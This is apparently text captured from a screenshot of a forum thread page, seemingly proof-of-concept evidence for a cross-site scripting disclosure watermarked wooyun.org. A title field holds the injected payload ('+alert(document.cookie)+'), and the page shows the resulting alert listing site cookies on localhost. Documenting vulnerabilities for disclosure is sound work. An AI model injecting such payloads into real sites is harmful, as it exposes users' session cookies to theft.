 删除主题 | 升降 | 置顶 | 直播 | 高亮 | 精华 | 图章 | 图标 | 关闭 | 移动 | 分类 | 复制 | 合并 | 分割
查看: 1 | 回复: 0
12321321 [复制链接]
半小时前
test ('+alert(document.cookie)+' Bytes)
localhost 上的网页显示：
×
xSnS_2132_lastvisit=1391463444;
xSnS_2132_visitedfid=2D38;
xSnS_2132_home_diymode=1;
xSnS_2132_close_leftinfo=2;
Coxxs
IP 编辑 禁止 帖子 清理
www.wooyun.org